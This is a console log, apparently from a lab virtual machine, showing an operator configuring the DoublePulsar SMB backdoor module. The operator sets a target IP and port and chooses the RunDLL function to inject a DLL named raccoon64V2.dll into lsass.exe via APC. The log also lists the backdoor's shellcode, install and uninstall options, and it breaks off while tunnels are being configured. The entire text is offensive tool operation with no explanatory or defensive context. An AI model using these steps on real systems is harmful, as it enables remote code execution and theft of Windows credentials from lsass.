 Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.
TargetPort            445
DllPayload            C:\Users\IEUser\Documents\raccoon64V2.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : yes
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.      ] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
0) x86     x86 32-bits
*1) x64     x64 64-bits
[?] Architecture [1] :
[*]  Function :: Operation for backdoor to perform
0) OutputInstall     Only output the install shellcode to a binary file on disk.
1) Ping              Test for presence of backdoor
*2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [2] :
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [C:\Users\IEUser\Documents\raccoon64V2.dll] :
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.      ] :